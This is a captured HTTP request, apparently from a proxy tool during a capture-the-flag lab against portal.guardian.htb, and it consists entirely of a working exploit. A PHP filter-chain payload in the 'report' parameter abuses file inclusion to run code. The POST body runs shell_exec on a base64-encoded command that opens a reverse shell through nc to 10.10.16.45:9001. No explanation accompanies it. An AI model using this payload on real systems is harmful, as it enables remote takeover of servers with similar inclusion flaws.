 Request
Pretty Raw Hex \n
1 POST /admin/reports.php?report=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.ico
nv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8
859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-
143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.
CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|c
onvert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv
.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-
U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|co
nvert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161
.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conver
t.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UT
F32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|con
vert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.
CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF1
6|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JIS
X0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|conv
ert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp.system.php HTTP/1.1
2 Host: portal.guardian.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Referer: http://portal.guardian.htb/admin/reports.php?report=reports/system.php
5 Cookie: PHPSESSID=o9lpt2qel3tk7708b8h2h1duhk
6 Priority: u=0, i
7 Content-Length: 97
8 Content-Type: application/x-www-form-urlencoded
9
10 a=shell_exec("echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC4xMC4xNi40NSA5MDAxID4vdG1wL2Y=|base64 -d|bash");